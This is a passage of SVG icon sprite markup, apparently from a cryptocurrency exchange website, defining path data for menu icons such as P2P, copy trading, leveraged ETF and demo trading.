1.507 3.201 3.285v11.43c0 1.777-1.398 3.285-3.2 3.285H7.2c-1.802 0-3.2-1.508-3.2-3.286v-11.43c0-1.777 1.398-3.284 3.2-3.284h2.467V7.259c0-.923.433-1.767 1.134-2.36.695-.59 1.609-.899 2.532-.899h5.334c.923 0 1.837.31 2.532.898.7.594 1.134 1.438 1.134 2.361v2.408Z" fill="#303236"/></g></symbol><symbol id="V5-32px-hezuohuoban" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åä½ä¼ä¼´"><path class="brand" d="m25.14 17.793-1.414 1.415-4.427-4.427-3.3 3.3L10.92 13l4.28-4.28 1.414 1.414L13.747 13 16 15.252l3.3-3.3 5.841 5.841Z" fill="#0068FF"/><path clip-rule="evenodd" class="normal" d="M16.758 7.156a7.225 7.225 0 0 1 10.215 10.22l-9.323 9.322c-.911.91-2.388.91-3.3 0l-9.324-9.324A7.223 7.223 0 0 1 15.241 7.159l.757.757.76-.76Zm8.8 1.417a5.225 5.225 0 0 0-7.386-.002l-2.174 2.173-2.172-2.17A5.223 5.223 0 0 0 6.44 15.96l9.325 9.324c.13.13.341.13.471 0l9.323-9.323a5.225 5.225 0 0 0 0-7.388Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-zuixingonggao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ææ°å¬å"><path class="brand" d="M14.297 3.326a2.525 2.525 0 0 1 3.602.202l4.096 4.681h-2.657l-2.944-3.364a.525.525 0 0 0-.79 0l-2.943 3.364h-2.658L14.1 3.53l.197-.203Z" fill="#0068FF"/><path class="normal" d="M26 13.333c0-.92-.746-1.667-1.667-1.667H7.667c-.92 0-1.667.747-1.667 1.667V24c0 .92.746 1.666 1.667 1.666h16.666c.92 0 1.667-.746 1.667-1.666V13.333Zm-8.667 7v2h-8v-2h8ZM22.667 15v2H9.333v-2h13.334ZM28 24a3.667 3.667 0 0 1-3.667 3.666H7.667A3.667 3.667 0 0 1 4 24V13.333a3.667 3.667 0 0 1 3.667-3.667h16.666A3.667 3.667 0 0 1 28 13.333V24Z" fill="#303236"/></g></symbol><symbol id="V5-32px-yaoqinghaoyou" viewBox="0 0 32 32" fill="none"><g class="V5-32px-éè¯·è¿ä½£" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="m17.99 20.051.003-.005a.017.017 0 0 1-.002.005Zm.04-.055a.776.776 0 0 1 .05-.05c.13-.123.371-.28.753-.433.758-.303 1.874-.513 3.158-.513 1.283 0 2.399.21 3.157.513.382.153.624.31.754.433.02.02.037.036.049.05a.75.75 0 0 1-.05.05c-.13.124-.371.28-.753.433-.758.304-1.874.514-3.157.514-1.284 0-2.4-.21-3.158-.514-.382-.152-.624-.31-.754-.432a.75.75 0 0 1-.049-.05Zm7.96.055-.002-.005.002.005Zm-.002-.105a.02.02 0 0 1 .002-.005l-.002.005Zm-7.995 0a.022.022 0 0 1-.002-.005l.002.005Zm.097-2.29c1.048-.419 2.428-.656 3.9-.656 1.473 0 2.853.237 3.9.656.522.209 1.011.482 1.386.837.377.356.705.864.705 1.503 0 .64-.328 1.147-.705 1.504-.375.354-.864.628-1.385.836-1.048.42-2.428.657-3.9.657-1.473 0-2.853-.237-3.9-.657-.522-.208-1.01-.482-1.386-.836-.377-.357-.705-.865-.705-1.504s.328-1.147.705-1.503c.375-.355.864-.628 1.385-.837ZM18 24.947a1 1 0 0 0-2 .04c0 .64.328 1.147.705 1.504.375.354.864.628 1.385.836 1.048.42 2.428.656 3.9.656 1.343 0 2.603-.197 3.605-.546.5-.174.966-.396 1.35-.673.376-.272.74-.644.921-1.138.074-.2.115-.415.115-.639a1 1 0 0 0-1.999-.04.822.822 0 0 1-.208.195c-.184.133-.46.276-.837.407-.751.261-1.782.434-2.946.434-1.284 0-2.4-.21-3.158-.513-.382-.153-.624-.31-.754-.433a.532.532 0 0 1-.08-.09Zm-.007-.01a.024.024 0 0 1-.002-.005l.002.005Z" fill="#0068FF"/><path class="normal" d="M16 6a3.333 3.333 0 1 0 0 6.667A3.333 3.333 0 0 0 16 6Zm-5.333 3.333a5.333 5.333 0 1 1 10.666 0 5.333 5.333 0 0 1-10.666 0Zm1.333 9A5.667 5.667 0 0 0 6.333 24c0 .92.747 1.667 1.667 1.667h4.264v2H8A3.667 3.667 0 0 1 4.333 24 7.667 7.667 0 0 1 12 16.333h2.333v2H12Z" fill="#303236"/></g></symbol><symbol id="V5-32px-xueyuan" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å­¦é¢" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M5.333 11.666a1 1 0 0 0-1 1v6.667a1 1 0 1 0 2 0v-6.666a1 1 0 0 0-1-1Z" fill="#0068FF"/><path class="normal" d="M3.595 12.41a1.412 1.412 0 0 1 .024-2.48l10.5-5.595a4 4 0 0 1 3.762 0l10.5 5.595c.987.525 1 1.935.024 2.48l-4.072 2.272v9.126c0 .915-.534 1.746-1.367 2.125l-5.449 2.476a3.667 3.667 0 0 1-3.034 0l-5.449-2.476a2.333 2.333 0 0 1-1.367-2.125v-9.126L3.595 12.41Zm11.43 4.089-9.515-5.31L15.06 6.1a2 2 0 0 1 1.88 0l9.55 5.087-9.515 5.311a2 2 0 0 1-1.95 0Zm-5.358-.7v8.01c0 .13.076.249.195.303l5.448 2.476c.438.2.941.2 1.38 0l5.448-2.476a.333.333 0 0 0 .195-.304v-8.01l-4.383 2.447a4 4 0 0 1-3.9 0l-4.383-2.447Z" fill="#303236"/></g></symbol><symbol id="V5-32px-Gateshangcheng" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Gateåå" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M4.198 14.27A3.667 3.667 0 0 1 7.815 10h16.37a3.667 3.667 0 0 1 3.617 4.27l-1.777 10.666A3.666 3.666 0 0 1 22.407 28H9.592a3.667 3.667 0 0 1-3.616-3.064L4.198 14.27ZM7.815 12c-1.03 0-1.814.925-1.644 1.94l1.777 10.667c.134.804.83 1.393 1.644 1.393h12.816c.814 0 1.51-.589 1.644-1.393l1.777-10.666A1.667 1.667 0 0 0 24.186 12H7.815Z" fill="#303236"/><path class="brand" d="M10.334 9a5.667 5.667 0 1 1 11.333 0v6h-2V9a3.667 3.667 0 1 0-7.334 0v6h-2V9Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-TGxiaochengxu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-TGå°ç¨åº" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="m26.908 6.731-4.184 18.826-6.156-4.617a1.026 1.026 0 0 0-1.341.096l-2.54 2.54-1.951-5.853a1.026 1.026 0 0 0-.65-.65L5.3 15.478 26.908 6.73ZM26.16 4.82c1.523-.616 3.112.73 2.756 2.333l-4.534 20.404a1.026 1.026 0 0 1-1.618.598l-6.716-5.038-3.085 3.085a1.026 1.026 0 0 1-1.7-.4L8.95 18.86l-6.942-2.314a1.026 1.026 0 0 1-.06-1.925l24.212-9.8Z" fill="#303236"/><path class="brand" d="m21.686 13.38-5.733 5.367-1.367-1.46 5.733-5.367 1.367 1.46Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-VIPfuwu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-VIPæå¡" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M6.616 6.69a4.84 4.84 0 0 1 4.155-2.357H21.23a4.84 4.84 0 0 1 4.154 2.358l3.278 5.486a4.84 4.84 0 0 1-.721 5.894l-8.507 8.56a4.84 4.84 0 0 1-6.866 0l-8.507-8.56a4.84 4.84 0 0 1-.722-5.895l3.278-5.485Zm4.155-.357c-1 0-1.925.526-2.438 1.384l-3.278 5.485a2.84 2.84 0 0 0 .424 3.46l8.506 8.56a2.84 2.84 0 0 0 4.03 0l8.506-8.56a2.84 2.84 0 0 0 .424-3.46l-3.279-5.485a2.84 2.84 0 0 0-2.437-1.383H10.77Z" fill="#303236"/><path class="brand" d="M11.345 14.674 16 19.41l4.654-4.735 1.427 1.402L16 22.262l-6.082-6.186 1.426-1.402Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-fabidingtou" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ³å¸å®æ"><path clip-rule="evenodd" class="brand" d="M17 11v1.84h2.467v2h-5a.533.533 0 1 0 0 1.067h3.067a2.533 2.533 0 0 1 0 5.067H17v1.84h-2v-1.84h-2.533v-2h5.067a.533.533 0 0 0 0-1.067h-3.067a2.533 2.533 0 0 1 0-5.066H15V11h2Z" fill-rule="evenodd" fill="#0068FF"/><path class="normal" d="M24.33 9.102a1 1 0 0 0 .596-1.26l-1.409-4.115a1 1 0 0 0-1.892.648l.62 1.81a12.057 12.057 0 0 0-6.227-1.722C9.331 4.463 3.91 9.883 3.91 16.57c0 6.687 5.421 12.108 12.108 12.108s12.108-5.421 12.108-12.108c0-1.669-.338-3.261-.95-4.71a1 1 0 0 0-1.843.778 10.08 10.08 0 0 1 .793 3.932c0 5.582-4.526 10.108-10.108 10.108-5.582 0-10.108-4.526-10.108-10.108 0-5.583 4.526-10.108 10.108-10.108 1.957 0 3.78.555 5.327 1.515a.912.912 0 0 0 .11.06l-1.852.69a1 1 0 1 0 .698 1.874l4.028-1.5Z" fill="#303236"/></g></symbol><symbol id="V5-32px-kuaijiejiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¿«æ·äº¤æ"><path class="normal" d="M16 2.667c7.364 0 13.333 5.97 13.333 13.333S23.364 29.33 16 29.332v-2c6.258 0 11.332-5.073 11.332-11.332C27.333 9.74 22.26 4.667 16 4.666v-2ZM8.08 24.1a11.308 11.308 0 0 0 5.255 2.913v2.05a13.3 13.3 0 0 1-6.67-3.549L8.08 24.1Zm-3.332-6.768a11.26 11.26 0 0 0 1.648 4.681L4.95 23.461a13.256 13.256 0 0 1-2.217-6.128h2.015ZM6.689 9.54a11.265 11.265 0 0 0-1.942 5.127H2.732a13.261 13.261 0 0 1 2.524-6.562L6.689 9.54Zm6.645-4.555A11.3 11.3 0 0 0 8.462 7.54L7.044 6.12a13.295 13.295 0 0 1 6.29-3.188v2.051Z" fill="#303236"/><path class="brand" d="m17.841 10.32-2.747 4.606h6.002l-5.699 8.09-1.635-1.152 3.479-4.938h-5.668l4.55-7.63 1.718 1.024Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-maibi-gle60mbb" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ä¹°å¸"><path class="normal" d="M23 5.333a5 5 0 0 1 5 5v4.687a1 1 0 0 1-2 0v-2.51H4.667v9.774a3 3 0 0 0 3 3h7.2l.102.005a1.001 1.001 0 0 1 0 1.99l-.102.005h-7.2a5 5 0 0 1-5-5v-11.95a5 5 0 0 1 5-5H23ZM15.095 21.54H8.581v-2h6.514v2ZM7.667 7.333a3 3 0 0 0-3 3v.178H26v-.177a3 3 0 0 0-3-3H7.667Z" fill="#303236"/><path class="brand" d="M21.115 19.802a.84.84 0 0 1 1.153 1.211l-1.611 1.88h3.773A2.893 2.893 0 0 0 27.324 20a.84.84 0 1 1 1.68 0 4.573 4.573 0 0 1-4.574 4.573h-3.773l1.61 1.88a.84.84 0 0 1-1.274 1.094l-2.8-3.267a.84.84 0 0 1 0-1.094l2.8-3.265.122-.119Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-P2P" viewBox="0 0 32 32" fill="none"><g class="V5-32px-P2P" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M22.576 5.813a1.4 1.4 0 1 0 0 2.8 1.4 1.4 0 0 0 0-2.8Zm-3.4 1.4a3.4 3.4 0 1 1 6.8 0 3.4 3.4 0 0 1-6.8 0ZM4 9a5 5 0 0 1 5-5h5.485v2H9a3 3 0 0 0-3 3v2.834H4V9Zm18.576 4.667a3.242 3.242 0 0 0-3.243 3.243v1h-2v-1a5.243 5.243 0 0 1 10.485 0v1h-2v-1a3.242 3.242 0 0 0-3.242-3.243Zm5.424 7v3A4.333 4.333 0 0 1 23.667 28H18v-2h5.667A2.333 2.333 0 0 0 26 23.667v-3h2Z" fill="#303236"/><path class="brand" d="M9.576 15.813a1.4 1.4 0 1 0 0 2.8 1.4 1.4 0 0 0 0-2.8Zm-3.4 1.4a3.4 3.4 0 1 1 6.8 0 3.4 3.4 0 0 1-6.8 0Zm3.4 6.454a3.242 3.242 0 0 0-3.243 3.242v1h-2v-1a5.243 5.243 0 0 1 10.485 0v1h-2v-1a3.242 3.242 0 0 0-3.242-3.242Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-maibi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åå¸"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M23 5.333a5 5 0 0 1 5 5v4.687a1 1 0 0 1-2 0v-2.51H4.667v9.774a3 3 0 0 0 3 3h7.2l.102.005a1 1 0 0 1 0 1.99l-.102.005h-7.2a5 5 0 0 1-5-5v-11.95a5 5 0 0 1 5-5H23Zm-15.333 2a3 3 0 0 0-3 3v.178H26v-.177a3 3 0 0 0-3-3H7.667Z" fill-rule="evenodd"/><path d="M15.095 21.54H8.581v-2h6.514v2Z"/></g><path class="brand" d="M25.878 19.802a.84.84 0 0 0-1.152 1.211l1.61 1.88h-3.773A2.893 2.893 0 0 1 19.67 20a.84.84 0 1 0-1.68 0 4.573 4.573 0 0 0 4.573 4.573h3.774l-1.611 1.88A.84.84 0 0 0 26 27.547l2.8-3.267a.84.84 0 0 0 0-1.094L26 19.921l-.123-.119Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-GateCard" viewBox="0 0 32 32" fill="none"><g class="V5-32px-GateCard"><g class="brand" fill="#0068FF"><path d="M9.458 19.046a2.189 2.189 0 1 0 4.378 0h1.79a3.98 3.98 0 1 1-3.98-3.98v1.791c-1.208 0-2.188.98-2.188 2.19Z"/><path d="M13.802 19.047h-2.156V16.89h2.156v2.156Z"/></g><path clip-rule="evenodd" class="normal" d="M2.667 9a4 4 0 0 1 4-4h18.666a4 4 0 0 1 4 4v14a4 4 0 0 1-4 4H6.667a4 4 0 0 1-4-4V9Zm4-2h18.666a2 2 0 0 1 2 2v1.667H4.667V9a2 2 0 0 1 2-2Zm-2 5.667V23a2 2 0 0 0 2 2h18.666a2 2 0 0 0 2-2V12.667H4.667Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-chuangxinqu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åæ°åº" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M3.667 16C3.667 9.188 9.188 3.666 16 3.666h.002c.842.002 1.664.084 2.465.247l.98.2-.4 1.96-.98-.2a10.417 10.417 0 0 0-2.068-.207C10.292 5.668 5.667 10.293 5.667 16S10.293 26.333 16 26.333s10.333-4.626 10.333-10.332a10.418 10.418 0 0 0-.206-2.068l-.2-.98 1.96-.4.2.98c.163.8.245 1.623.246 2.465V16c0 6.811-5.521 12.333-12.333 12.333S3.667 22.812 3.667 16ZM16 11.666A4.333 4.333 0 1 0 20.333 16v-1h2v1A6.332 6.332 0 1 1 16 9.666h1v2h-1Z" fill="#303236"/><path class="brand" d="M23.781 3.04a1.576 1.576 0 0 1 1.803 1.108l.004.012.507 1.823 1.694.418.027.007a1.583 1.583 0 0 1 .808 2.524l-.006.007c-.666.806-1.563 1.858-2.765 2.473-1.142.584-2.483.742-4.038.177l-5.78 5.78-1.413-1.415 5.803-5.803c-.543-1.46-.413-2.761.13-3.89.597-1.24 1.654-2.185 2.523-2.895l.008-.006c.202-.162.44-.272.695-.32Zm-1.395 6.628c1.11.434 1.908.295 2.556-.037.621-.317 1.163-.84 1.7-1.453l-1.594-.393a1 1 0 0 1-.723-.703L23.84 5.34c-.637.562-1.172 1.142-1.482 1.787-.322.668-.434 1.47.027 2.54Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-gangganETF" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ æETF"><g class="normal" fill="#303236"><path d="M14.05 3.61a3.858 3.858 0 0 1 3.565.08l2.52 1.386.023.013 5.932 3.472A3.858 3.858 0 0 1 28 11.89v5.494a1 1 0 1 1-2 0V11.89c0-.66-.35-1.27-.92-1.604l-5.91-3.458-2.519-1.386a1.858 1.858 0 0 0-1.824.02L6.93 10.02A1.86 1.86 0 0 0 6 11.63v8.759c0 .677.369 1.3.962 1.628l6.668 3.668.087.053a1.001 1.001 0 0 1-.96 1.743l-.09-.044-6.668-3.668A3.858 3.858 0 0 1 4 20.39v-8.76a3.86 3.86 0 0 1 1.93-3.342l7.897-4.558.223-.119Z"/><path clip-rule="evenodd" d="M21.091 16 16 21.092 10.909 16 16 10.908 21.091 16Zm-7.354 0L16 18.263 18.263 16 16 13.736 13.737 16Z" fill-rule="evenodd"/></g><path class="brand" d="M20.53 21.061a.4.4 0 0 1 .399.4v.644a.4.4 0 0 1-.4.4h-2.605v1.33c.128-.142.309-.258.54-.348.23-.09.481-.134.75-.134.482 0 .88.108 1.195.326.321.219.555.502.702.848.148.347.221.722.222 1.127 0 .75-.212 1.348-.636 1.791-.424.436-1.02.655-1.79.655-.514 0-.96-.087-1.339-.26a2.082 2.082 0 0 1-.876-.741 2.097 2.097 0 0 1-.327-.95.128.128 0 0 1 .13-.139h1.358c.064 0 .118.046.137.107a.885.885 0 0 0 .253.395c.147.128.349.192.605.192.302 0 .527-.096.675-.289.147-.192.221-.45.221-.77 0-.315-.076-.556-.23-.723-.154-.167-.38-.25-.675-.25a.856.856 0 0 0-.539.164.72.72 0 0 0-.28.414h-.922a.667.667 0 0 1-.666-.667v-2.855c0-.368.298-.667.666-.667h3.431Zm2.954.07a.3.3 0 0 1 .246.13l1.493 2.15 1.494-2.15a.3.3 0 0 1 .246-.13h.84a.3.3 0 0 1 .243.476l-2.08 2.889 2.195 3.059a.3.3 0 0 1-.244.474h-.954a.3.3 0 0 1-.246-.13l-1.589-2.291-1.596 2.293a.3.3 0 0 1-.246.128h-.841a.3.3 0 0 1-.244-.476l2.184-3.03-2.076-2.918a.3.3 0 0 1 .245-.474h.93Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-gangganjiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ æäº¤æ"><path class="brand" d="M23.213 6.751h2v8.638h2.933v2h-2.933v.003h-2v-.003h-2.934v-2h2.934V6.751ZM6.787 5h2v8.043h2.932v2H3.854v-2h2.933V5Z" fill="#0068FF"/><path class="normal" d="M4.44 4.339 27.774 6.83l.1.016a1 1 0 0 1-.211 1.979l-.103-.007L17 7.692v18.093h6.001l.102.006a1 1 0 0 1 0 1.99l-.102.004H9.133a1 1 0 0 1 0-2H15V7.478L4.227 6.328l-.1-.017a1 1 0 0 1 .21-1.977l.103.005Z" fill="#303236"/></g></symbol><symbol id="V5-32px-jiqiren" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æºå¨äºº"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M17 6.399a2 2 0 1 0-2 0v1.934H8.667a4.333 4.333 0 0 0-4.334 4.333v10.667a4.333 4.333 0 0 0 4.334 4.334h14.666a4.333 4.333 0 0 0 4.334-4.334V12.667a4.333 4.333 0 0 0-4.334-4.334H17V6.4ZM6.333 12.666a2.333 2.333 0 0 1 2.334-2.333h14.666a2.333 2.333 0 0 1 2.334 2.333v10.667a2.333 2.333 0 0 1-2.334 2.334H8.667a2.333 2.333 0 0 1-2.334-2.334V12.667Z" fill-rule="evenodd"/><path d="M1 21.333v-8h2v8H1Zm28 0v-8h2v8h-2Z"/></g><path class="brand" d="M11.84 20a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm8.329 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-gendan" viewBox="0 0 32 32" fill="none"><g class="V5-32px-è·å" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M4.333 11.536a3.87 3.87 0 0 1 3.87-3.87h.464a1 1 0 0 1 0 2h-.464a1.87 1.87 0 0 0-1.87 1.87v8.928a1.87 1.87 0 0 0 1.87 1.87h.464a1 1 0 1 1 0 2h-.464a3.87 3.87 0 0 1-3.87-3.87v-8.928Z" fill="#0068FF"/><path class="normal" d="M11 7.288a3.87 3.87 0 0 1 4.392-3.834L24.32 4.67a3.87 3.87 0 0 1 3.347 3.834v3.319c0 .666-.229 1.313-.648 1.831l-3.616 4.474a1 1 0 0 1-1.515.047l-2.36-2.574-2.604 3.789-1.648-1.133 3.317-4.824a1 1 0 0 1 1.56-.11l2.424 2.645 2.887-3.571a.913.913 0 0 0 .203-.574V8.505a1.87 1.87 0 0 0-1.617-1.852l-8.928-1.218A1.87 1.87 0 0 0 13 7.288v17.425c0 1.133 1 2.005 2.122 1.852l8.928-1.217a1.87 1.87 0 0 0 1.617-1.852V20a1 1 0 1 1 2 0v3.495a3.87 3.87 0 0 1-3.347 3.835l-8.928 1.217A3.87 3.87 0 0 1 11 24.713V7.288Z" fill="#303236"/></g></symbol><symbol id="V5-32px-panqianjiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-çåäº¤æ"><path clip-rule="evenodd" class="brand" d="M12.94 21.299c-.893-.766-.352-2.229.824-2.229h8.903a1 1 0 1 1 0 2h-6.92l1.396 1.198a1 1 0 1 1-1.301 1.518L12.94 21.3Z" fill-rule="evenodd" fill="#0068FF"/><path class="normal" d="M21.333 4a1 1 0 0 1 1 1v1h1a4.333 4.333 0 0 1 4.334 4.333v13a4.333 4.333 0 0 1-4.334 4.334H8.667a4.333 4.333 0 0 1-4.334-4.334V21.51a1 1 0 1 1 2 0v1.824a2.333 2.333 0 0 0 2.334 2.334h14.666a2.333 2.333 0 0 0 2.334-2.334v-13A2.333 2.333 0 0 0 23.333 8h-1v1a1 1 0 1 1-2 0V8h-8.666v1a1 1 0 1 1-2 0V8h-1a2.333 2.333 0 0 0-2.334 2.333v3.696c0 .536.435.971.971.971h7.874l-1.225-1.064a1 1 0 1 1 1.311-1.51l2.708 2.351c.885.768.341 2.223-.83 2.223H7.303a2.971 2.971 0 0 1-2.97-2.971v-3.696A4.333 4.333 0 0 1 8.666 6h1V5a1 1 0 1 1 2 0v1h8.666V5a1 1 0 0 1 1-1Z" fill="#303236"/></g></symbol><symbol id="V5-32px-shandui" viewBox="0 0 32 32" fill="none"><g class="V5-32px-éªå" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M5.244 18.313C6.306 23.277 10.718 27 16 27c4.369 0 8.145-2.547 9.92-6.242a1 1 0 1 1 1.803.867C25.627 25.985 21.167 29 16 29 8.82 29 3 23.18 3 16a1 1 0 0 1 1.634-.773l2.461 2.018a1 1 0 0 1-1.268 1.546l-.583-.478Zm21.672-4.614C25.858 8.729 21.443 5 16.156 5a11 11 0 0 0-9.921 6.245 1 1 0 1 1-1.803-.866C6.527 6.016 10.989 3 16.157 3c7.18 0 13 5.82 13 13a1 1 0 0 1-1.632.775l-2.364-1.926a1 1 0 0 1 1.263-1.55l.492.4Z" fill="#303236"/><path class="brand" d="m17.841 10.175-2.747 4.606h6.002l-5.699 8.09-1.635-1.152 3.479-4.938h-5.669l4.552-7.63 1.717 1.024Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-xianhuojiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç°è´§äº¤æ" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M5.244 18.313C6.306 23.277 10.718 27 16 27c4.369 0 8.145-2.547 9.92-6.242a1 1 0 1 1 1.803.867C25.627 25.985 21.167 29 16 29 8.82 29 3 23.18 3 16a1 1 0 0 1 1.634-.773l2.461 2.018a1 1 0 0 1-1.268 1.546l-.583-.478Zm21.672-4.614C25.858 8.729 21.443 5 16.156 5a11 11 0 0 0-9.921 6.245 1 1 0 1 1-1.803-.866C6.527 6.016 10.989 3 16.157 3c7.18 0 13 5.82 13 13a1 1 0 0 1-1.632.775l-2.364-1.926a1 1 0 0 1 1.263-1.55l.492.4Z" fill="#303236"/><path class="brand" d="M10.343 16 16 10.343 21.657 16 16 21.657 10.343 16Zm2.828 0L16 18.828 18.828 16 16 13.172 13.17 16Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-jiaogeheyue" viewBox="0 0 32 32" fill="none"><g class="V5-32px-äº¤å²åçº¦"><path class="brand" d="M26 21.691a4.333 4.333 0 1 0-8.667 0 4.333 4.333 0 0 0 8.667 0Zm-5.73-2.84h2V21.4h2.55v2h-4.55v-4.55Zm7.73 2.84a6.333 6.333 0 1 1-12.667 0 6.333 6.333 0 0 1 12.667 0Z" fill="#0068FF"/><path class="normal" d="m13.333 14.569.103.004a1.001 1.001 0 0 1 0 1.99l-.103.006h-4a1 1 0 0 1 0-2h4Zm10.334-3.746V9a3 3 0 0 0-3-3H9a3 3 0 0 0-3 3v14a3 3 0 0 0 3 3h3.372l.102.005a1 1 0 0 1 0 1.99l-.102.005H9a5 5 0 0 1-5-5V9a5 5 0 0 1 5-5h11.667a5 5 0 0 1 5 5v1.823a1 1 0 1 1-2 0ZM17.833 9.5a1 1 0 1 1 0 2H9.617a1 1 0 1 1 0-2h8.216Z" fill="#303236"/></g></symbol><symbol id="V5-32px-heyuerumen" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åçº¦å¥é¨"><path class="normal" d="M11.947 4.358A5.33 5.33 0 0 1 16 6.565a5.33 5.33 0 0 1 4.053-2.207l.275-.006h4.76l.331.016a3.247 3.247 0 0 1 2.914 3.23V23.59l-.005.208a4.058 4.058 0 0 1-3.842 3.844l-.21.005H7.724l-.21-.005A4.058 4.058 0 0 1 3.672 23.8l-.005-.208V7.598a3.246 3.246 0 0 1 2.914-3.23l.332-.016h4.759l.275.006ZM6.913 6.352c-.688 0-1.246.558-1.246 1.246V23.59c0 1.136.921 2.057 2.057 2.057h7.267V9.688c0-.082.001-.164.005-.245a3.334 3.334 0 0 0-3.324-3.091h-4.76Zm13.415 0c-1.76 0-3.2 1.363-3.325 3.09.003.082.006.164.006.247v15.96h7.267a2.058 2.058 0 0 0 2.057-2.058V7.598c0-.688-.558-1.246-1.246-1.246h-4.759Z" fill="#303236"/><path class="brand" d="M21.667 15.694a1 1 0 0 1 0 2H19.75a1 1 0 0 1 0-2h1.917Zm1.338-4.004a.995.995 0 0 1 0 1.99h-3.261a.994.994 0 0 1 0-1.99h3.261Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-heyuehuodong" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åçº¦æ´»å¨"><path clip-rule="evenodd" class="brand" d="m8.005 22.374.918.398a5.463 5.463 0 0 0 7.185-2.84l.572-1.32 1.01 2.57 1.861-.73-2.261-5.76-5.749 2.288.74 1.858 2.563-1.02-.571 1.318a3.463 3.463 0 0 1-4.555 1.8l-.917-.397-.796 1.835Z" fill-rule="evenodd" fill="#0068FF"/><g class="normal" fill="#303236"><path d="m7.29 5.27 1.401.47a.56.56 0 0 1-.001 1.062l-1.4.469-.468 1.411a.554.554 0 0 1-1.051 0l-.468-1.411-1.4-.47a.56.56 0 0 1 0-1.062l1.4-.47.468-1.411c.15-.456.901-.456 1.052 0l.468 1.412Zm12.597-1.367a9.26 9.26 0 0 0-4.646 1.242 1 1 0 0 0 1 1.731 7.26 7.26 0 0 1 3.646-.973 7.3 7.3 0 0 1 6.263 11.055 1 1 0 1 0 1.714 1.03 9.3 9.3 0 0 0-7.977-14.086Z"/><path clip-rule="evenodd" d="M13.835 9.03c-5.649 0-10.228 4.578-10.228 10.226 0 5.649 4.58 10.228 10.228 10.228s10.227-4.58 10.227-10.228S19.483 9.03 13.835 9.03ZM5.607 19.255a8.227 8.227 0 1 1 16.455 0 8.227 8.227 0 0 1-16.455 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-monijiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ¨¡æäº¤æ"><path class="brand" d="M10.338 15.376H7.635v-2h2.703v-2.745h2v2.745h2.703v2h-2.703v2.748h-2v-2.748Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M23.596 14.636a1.659 1.659 0 0 1 .76.276 1.659 1.659 0 0 1 .607 2.02l-.026.056c-.012.026-.024.053-.038.079a1.68 1.68 0 0 1-.041.074l-.035.056-.049.07-.049.067-.04.047c-.018.02-.036.041-.055.06a1.574 1.574 0 0 1-.07.069l-.033.03a1.77 1.77 0 0 1-.14.111l-.063.044-.04.023c-.034.02-.068.041-.105.06-.01.006-.022.01-.033.016a1.689 1.689 0 0 1-.235.092c-.032.01-.064.018-.096.026l-.067.016a1.667 1.667 0 0 1-.816-.043 1.63 1.63 0 0 1-.208-.08l-.073-.036-.07-.04-.067-.041a1.66 1.66 0 0 1-.075-.053c-.012-.01-.024-.018-.036-.026a1.663 1.663 0 0 1-.289-.288l-.037-.051a1.579 1.579 0 0 1-.163-.276 1.667 1.667 0 0 1 1.512-2.367l.17.009Zm-3.216-3.833c.84.085 1.496.794 1.496 1.657a1.661 1.661 0 0 1-.129.638c-.008.02-.017.037-.026.056a1.737 1.737 0 0 1-.115.21l-.048.069c-.016.023-.032.046-.05.068-.012.016-.026.03-.04.046a1.727 1.727 0 0 1-.225.218l-.082.06-.036.026-.073.044-.087.05-.036.015a1.643 1.643 0 0 1-.33.119l-.067.015a1.657 1.657 0 0 1-.125.019c-.01 0-.02.004-.03.005-.055.005-.11.009-.168.009l-.17-.01a1.677 1.677 0 0 1-.157-.023l-.065-.015a1.648 1.648 0 0 1-.101-.028c-.009-.002-.017-.006-.025-.009a1.681 1.681 0 0 1-.124-.044l-.039-.018c-.032-.015-.064-.028-.095-.045a1.226 1.226 0 0 1-.069-.04l-.066-.04a1.624 1.624 0 0 